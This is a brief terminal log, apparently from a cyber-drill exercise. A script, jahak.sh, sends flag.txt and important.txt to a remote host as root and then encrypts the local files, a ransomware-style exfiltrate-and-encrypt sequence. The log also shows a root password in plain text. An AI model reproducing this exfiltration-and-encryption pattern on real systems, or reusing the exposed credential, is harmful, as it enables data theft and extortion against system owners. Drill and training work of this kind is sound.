 nbs@webserverwp:~$ bash jahak.sh
bash jahak.sh
root@159.223.43.45's password: BMMB2023Cyberdrill
flag.txt 0% 0 0.0KB/s --:-- ETA
flag.txt 100% 346 27.0KB/s 00:00
File transferred successfully to 159.223.43.45.
File encrypted successfully: /home/nbs/documents/flag.txt.encrypted
root@159.223.43.45's password: BMMB2023Cyberdrill
important.txt 0% 0 0.0KB/s --:-- ETA
important.txt 100% 287 20.9KB/s 00:00
File transferred successfully to 159.223.43.45.
File encrypted successfully: /home/nbs/documents/important.txt.encrypted